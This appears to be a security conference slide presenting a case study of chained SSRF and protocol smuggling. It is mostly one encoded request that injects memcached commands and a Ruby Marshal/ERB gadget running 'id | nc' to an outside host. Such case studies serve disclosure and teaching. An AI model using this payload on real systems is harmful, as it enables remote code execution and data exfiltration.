 Protocol Smuggling - Case Study
First SSRF Second SSRF Memcached protocol Marshal data
http://0:8000/composer/send_email
?to=orange@chroot.org
&url=http://127.0.0.1:11211/%0D%0Aset%20githubproductionsearch/quer
ies/code_query%3A857be82362ba02525cef496458ffb09cf30f6256%3Av3%3Aco
unt%200%2060%20150%0D%0A%04%08o%3A%40ActiveSupport%3A%3ADeprecation
%3A%3ADeprecatedInstanceVariableProxy%07%3A%0E%40instanceo%3A%08ERB
%07%3A%09%40srcI%22%1E%60id%20%7C%20nc%20orange.tw%2012345%60%06%3A
%06ET%3A%0C%40linenoi%00%3A%0C%40method%3A%0Bresult%0D%0A%0D%0A